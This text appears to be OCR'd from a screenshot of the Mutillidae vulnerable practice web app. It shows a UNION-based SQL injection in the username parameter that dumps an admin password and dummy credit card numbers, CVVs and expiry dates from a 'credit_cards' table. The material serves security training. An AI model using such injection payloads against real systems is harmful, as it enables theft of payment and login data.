 freyja.kalama.id/mutillid
freyja.kalama.id / localh
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull%2Cnull%...
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "admin' union select ccid,ccnumber,ccv,expiration,null,null,null from credit_cards --
".6 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=4444111122223333
Password=745
Signature=2012-03-01
Username=7746536337776330
Password=722
Signature=2015-04-01
Username=8242325748474749
Password=461
Signature=2016-03-01